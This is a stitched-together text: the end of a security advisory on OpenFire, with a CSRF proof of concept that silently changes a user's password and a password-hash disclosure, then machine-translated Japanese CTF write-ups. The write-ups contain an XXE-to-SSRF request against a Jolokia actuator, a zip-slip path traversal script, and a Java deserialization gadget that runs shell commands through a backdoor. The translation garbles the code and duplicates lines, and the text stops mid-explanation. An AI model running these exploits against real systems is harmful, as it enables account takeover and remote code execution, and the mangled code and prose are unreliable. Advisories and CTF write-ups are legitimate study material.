<iframe style="display:none" name="csrf-frame"></iframe>
<form id="csrf-form" action="http://OpenFireServerIP:9090/user-password.jsp" method="post" target="csrf-frame" >
<input type="text" name="username" value="victim" >
<input type="text" name="password" value="evil" >
<input type="text" name="passwordConfirm" value="evil" >
<input type="text" name="update" value="Update+Password" >
</form>
<script>document.getElementById("csrf-form").submit()</script>
```
### Affected versions
* Version 4.0.0 and 4.0.1
## Sensitive information disclosure in OpenFire Server <=3.10.2
**Access Vector**: remote
**Security Risk**: low
**Vulnerability**: CWE-200
**CVSS Base Score**: 5.5
[comment]: https://www.first.org/cvss/calculator/3.0#CVSS:3.0/AV:N/AC:L/PR:H/UI:N/S:U/C:H/I:L/A:N/E:F/RL:O
### Vulnerability Description
A sensitive information disclosure vulnerabilty is present in the page *system-email.jsp*. It allow's an authenticated user to retreive the md5 hash the password of an email account.
### Vulnerable code
The following HTML code is reveived by an authenticated user on the page system-email.jsp. The md5 hash of the password is sent to the user.
```
<tr>
<td nowrap>
Server Username (Optional):
</td>
<td nowrap>
<input type="text" name="server_username" value="myusername" size="40" maxlength="150">
</td>
</tr>
<tr>
<td nowrap>
Server Password (Optional):
</td>
<td nowrap>
<input type="password" name="server_password" value="34819d7beeabb9260a5c854bc85b3e44" size="40" maxlength="150">
</td>
</tr>
```
### Affected versions
* Version >=3.10.2 and <4.0.2
### Fixes
* https://github.com/igniterealtime/Openfire/pull/570
### Solution
Update to version 4.0.2
### Timeline (dd/mm/yyyy)
* 15/10/2014 : Initial discovery
* 19/10/2015 : Contact with vendor team
* 27/11/2014 : vendor fixes vulnerabilities
* 27/11/2014 : vendor releases version 4.0.2, which includes the fixes
## Credits
* Florian Nivette <f.nivette@sysdream.com>
-- SYSDREAM Labs <labs@sysdream.com> GPG : 47D1 E124 C43E F992 2A2E 1551 8EB4 8CD9 D5B2 59A1 * Website: https://sysdream.com/ * Twitter: @sysdream
web
x1ct34m_api_system
著者:wh1sper
タイトル説明:
APIセキュリティの新しい時代では、セキュリティサークルは変更を拡大しています。
あなたは巨大な波を作っていますか?あなたは空を覆うあなたの手を持っていますか?以前のパートナーを保護または放棄することを選択しますか?
Target:http://129.211.173.64:582/
添付のリンク:
https://wwn.lanzoui.com/iuodwwyfdxc
hint1:
バイパス403への隠されたAPI
hint2:
Jolokia Readfile
テストポイント:スプリングブートアクチュエータの不適切な構成によって引き起こされるAPIセキュリティの問題
アクチュエーター /マッピングにアクセスすることにより、 /アクチュエーター /ジョロキア(ローカルIPの制限、直接アクセス返品403)と非表示のAPIインターフェイス /ユーザー /リストがあることがわかります。
または、Apikitを直接使用して /user /list:
 postアクセス /ユーザー /リスト、XML形式のデータを返します
postアクセス /ユーザー /リスト、XML形式のデータを返します
 とても当然、私はxxeについて考えました。 WAFを追加し、ファイルを直接読み取ることを許可しませんでした。
とても当然、私はxxeについて考えました。 WAFを追加し、ファイルを直接読み取ることを許可しませんでした。
(ここには予期せぬことをした2人のマスターがいます。XXEのWAFはうまく書かれていませんでした。そのため、テイクアウトフラグを盲目的に呼び出すことができます。ターゲットマシンがネットワークから出ないように制限し、テイクアウトできませんでした。)
しかし、私たち全員が知っているように、XXEはSSRFになる可能性があります。
その後、SSRFは /アクチュエータ /ジョロキアと一緒に使用できます。 Dockerプロキシのポートであるため、ローカルサービスポートを取得するには、最初にアクセス /アクチュエーター /envが必要です。
 その後、SSRFを構築します。
その後、SSRFを構築します。
 /jolokia /listによって返されるデータは長すぎるため、内部のいくつかの特別なシンボルはXMLドキュメント構造が同じエンティティ内で開始および終了する必要があると報告しています。
/jolokia /listによって返されるデータは長すぎるため、内部のいくつかの特別なシンボルはXMLドキュメント構造が同じエンティティ内で開始および終了する必要があると報告しています。
それで、私は後で添付ファイルを与えたので、私は地元で起動して、どのMBeanがそこにあるかを見ることができます。
 には、ファイルを読み書きできるMbeanがあります。
には、ファイルを読み書きできるMbeanがあります。
com.sun.management:type=diagnosticcommand
このMbeanがリモート環境に存在するかどうかを判断します。
 NOがある場合、返された画像は上記の写真です。いいえがある場合、返された画像は次の2つの状況です
NOがある場合、返された画像は上記の写真です。いいえがある場合、返された画像は次の2つの状況です
 Exp:
Exp:
投稿/ユーザー/リストhttp/1.1
host: localhost:8080
user-agent: mozilla/5.0(windows nt 10.0; win64; x64; rv336094.0)gecko/20100101 firefox/94.0
Accept: Text/HTML、Application/XHTML+XML、Application/XML; Q=0.9、Image/Avif、Image/Webp、*/*; Q=0.8
Connection:閉じます
Cookie: jSessionId=4E8E18623EC2DEB1675E56DF895D33B
Content-Type:アプリケーション/XML
Content-Length: 194
?xmlバージョン='1.0'?
!doctype dy [
!エンティティDYシステム 'http://127.0.0.1:8080/Actuator/Jolokia/Exec/com.sun.management3:Type=DiagnosticCommand/CompilerDirectiveSadd/!/!/flag'
]
Iddy;/idcopyflag:
nctf {spring_actuator_and_jolokia_1s_so_fun_by_the_way_we1com3_to_join_api_security_community_yulige_yyds_wysb}
ezjava
質問者ID:pupi1
タイトル説明:
Dai教授は、2日間のファイル管理システムを開設しました。それが完成する前に、彼はハッカーに取り去られ、その中に何かを隠しました。
http://129.211.173.64:8080/html/index.html
http://129.211.173.64:8081/html/index.html
添付のリンク:
リンク:https://pan.baidu.com/s/1jb6kcy478ashrtxefjp1bq
抽出コード:NCTF
https://wwn.lanzoui.com/iamsdwyi0pe
https://ATTACHMENT.H4CK.FUN:9000/web/ezjava/nctf.war
flag3360
nctf {j3va_securlt9_ls_t0o_dlfficult}この質問は、JSPをサポートして任意のファイルを書き込むことをサポートしないRCE使用率です
前の部分では、最初にコードを監査します。 zipをアップロードしてから、減圧で見つけることができます。
 圧縮されたパッケージファイルのファイルを確認しないため、解凍されたディレクトリの交差点につながる可能性があります。ここで、スクリプトを介してそのようなzipを生成できます。
圧縮されたパッケージファイルのファイルを確認しないため、解凍されたディレクトリの交差点につながる可能性があります。ここで、スクリプトを介してそのようなzipを生成できます。
zipfileをインポートします
OSをインポートします
__name__=='__main __' :の場合
try:
zipfile=zipfile.zipfile( 'poc.zip'、 'a'、zipfile.zip_deflated)
info=zipfile.zipinfo( 'poc.zip')
zipfile.write( 'poc.class'、 '././usr/local/tomcat/webapps/html/web-inf/classs/com/x1c/nctf/poc.class'、zipfile.zip_deflated)
zipfile.close()
e:としてのioerrorを除く
エコピーを上げると、私たちは今ではあらゆるファイルに書き込むのと同じくらい良いです。したがって、Spring Bootが実行されているときにRCEを取り除く方法の問題であり、ホット展開なしでJSPをサポートしていない(再起動プロセス中にJSPサポートが開かれているようですX___X)
実際、ここでは脱介入のためにバックドアが与えられています。ここのプロンプトは実際には非常に明白です。 ClassPathに悪意のあるクラスファイルを書くことができます。 Deserializationを通じて悪意のあるクラスにReadobjectメソッドをロードし、RCEを達成する方法。
質問によって与えられた添付ファイルは戦争であり、クラスパスを簡単に取得し、悪意のあるクラスをクラスパスに解凍し、バックドアの脱色を通してそれをトリガーするためのTomcatへの道もあります。 (Tomcatパスはデフォルトであり、パスをzipルートで確認できるため、Tomcatパスは最初にここに与えられませんでした。ただし、解決策がない場合は、ヒントを使用してマスターを促します:)
Exp:
パッケージcom.x1c.nctf;
java.io.*をインポートします。
java.io.serializableをインポートします。
com.x1c.nctf.tool。*;
パブリッククラスPOCはシリアル化可能な実装{
public poc(){
}
private void writeObject(objectInputStream out)IoException、classNotFoundException {
out.defaultreadobject();
}
private void readObject(objectInputStream in)IOException、classNotFoundException {
in.defaultreadobject();
runtime.getRuntime()。exec( 'touch /tmp/1.txt');
}
public static void main(string [] args)スロー例外{
poc o=new poc();
system.out.println(tool.base64encode(tool.serialize(o)));
}
}
backdoor?cmd=ro0abxnyabbjb20uedfjlm5jdgyuug9jltxeychkw8gcaab4ca==コピーシェルをリバウンドするだけです!
prettyjs
質問者ID:BYC_404
タイトル説明:
エクスプレステンプレートを提供する役に立たないウェブサイト…
link:https://prettyjs.bycsec404.top
添付のリンク:
リンク:https://pan.baidu.com/s/174wsqkqh08l-utnipr0uva
抽出コード:1TXC
https://ATTACHMENT.H4CK.FUN:9000/web/prettyjs/prettyjs.zip
https://nctf.slight-wind.com/web/prettyjs/prettyjs.zip
flag3360
nctf {eany_get_me_a_job_to_study_on_javascript:)}この質問の主な目的は、XSSのない /API /テンプレートの下でプレイヤーがXSを使用して機密情報を取得しない方法を調べることです。ただし、問題を展開する際の私の過失により、/API/テンプレートのデフォルトのコンテンツタイプはText/HTMLです。 csrf=xss orzを直接実行できます。ここのコンテンツタイプはテキスト/プレーンである必要があると予想されます。
これが予想されるアイデアプロセスです:
コードを監査した後、Cookieを構築する必要があり、Cookieに必要なadmin_usernameとcookie_secretは、 /api /テンプレートルートのadmin botのテンプレートコンテンツに由来することがわかります。
ただし、理論的には、サイトにはXSがないため、出発点は次のとおりです。ボットに独自のサーバーにアクセスし、トピックWebサイトにクロスドメインリクエストを行うことができます。
クロスドメインには、SOP(同じ起源ポリシー)の制限が必要です。タイトルのCookie Samesite属性は誰にも設定されていないため、Cookieはサーバーのドメインでまだ有効になりますが、Fetch、xmlhttprequest、その他の手段を介してSOPによって制限されます。リクエストは送信されますが、返信はJavaScriptが返された後に取得されません。
 同時に、サーバー上の参照チェックもあります。
同時に、サーバー上の参照チェックもあります。
ここでの参照チェックは、実際には多くの主流のWebサービス/ミドルウェアがJSONP、ビデオアドレス、その他のインターフェイスの参照者をチェックする手段です。参照ヘッダーがある場合は、それが当社からあるかどうかを判断します。ただし、このような検査方法をバイパスするのは非常に簡単です。参照者を持参しないでください。
したがって、重要なのは、ドメイン間でロードして戻り値を取得することです。 JSをドメイン間でロードするときにSOPによってスクリプトが制限されないことを知っています。また、その返品コンテンツも制御範囲内にあることがわかっています。しかし、ここでスクリプトで解決する必要がある2つの問題があります
/API/テンプレートコンテンツは、JS/API/テンプレートだけではありません。それはポストルートです。これら2つの問題を順番に解決します。
最初の質問は、まず、 /API /テンプレートのコンテンツが制御可能なuserame+の素晴らしいエキスパートページで構成されていることです。以下を確認しますか? ExpressJSの単純なコード。コードの次の部分は、当然合法的なJSコードです。最初の部分はどうですか?最初の行がコメントアウトされている限り、ページ全体のコンテンツが合法的なJSであるということは本当ですか?
答えはイエスです。ただし、ここではユーザー名が制限されており、使用できません /。 //または /*は使用できません。ただし、フロントエンドでJSの別のコメント方法を使用して、最初の行をコメントします。これにより、 /API /テンプレートのコンテンツ全体がJSになります。
